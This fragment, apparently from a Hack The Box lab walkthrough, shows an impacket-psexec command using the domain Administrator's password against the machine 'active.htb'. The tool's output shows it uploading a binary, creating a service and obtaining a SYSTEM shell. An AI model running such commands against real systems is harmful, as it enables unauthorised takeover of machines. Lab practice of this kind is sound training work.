 ❯ impacket-psexec active.htb/Administrator:Ticketmaster1968@10.10.10.100 cmd.exe
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file bnZPkhoF.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service UoLV on 10.10.10.100.....
[*] Starting service UoLV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system